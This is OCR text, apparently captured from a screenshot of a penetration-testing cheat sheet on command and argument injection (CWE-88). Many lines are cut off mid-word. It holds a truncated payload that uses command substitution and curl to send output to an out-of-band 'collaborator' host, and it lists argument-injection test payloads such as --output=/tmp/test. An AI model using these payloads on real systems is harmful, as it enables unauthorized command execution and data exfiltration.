
$(curl http://collaborator.com/$(who
4. Argument Injection (CWE-88)
Inject additional arguments to existing comma
Detection Methods:
Inject
or
to trigger help/version out
--help
-v
Inject
to write files
--output=/tmp/test
Inject arguments that modify command behavi
Example Payloads:
--help
--version
-v
--output=/tmp/test
-o /tmp/test